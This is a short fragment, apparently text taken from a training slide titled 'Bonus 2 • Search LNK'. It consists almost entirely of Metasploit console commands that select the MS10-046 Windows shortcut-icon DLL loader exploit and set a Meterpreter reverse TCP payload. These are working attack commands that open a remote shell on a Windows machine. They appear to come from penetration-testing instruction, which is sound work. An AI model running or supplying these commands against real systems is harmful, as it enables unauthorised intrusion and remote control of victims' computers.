 Bonus 2 • Search LNK msf> use exploit/windows/browser/ms 10_046_shortcut_icon_dllloader msf> set payload windows/meterpreter/reverse_tcp msf>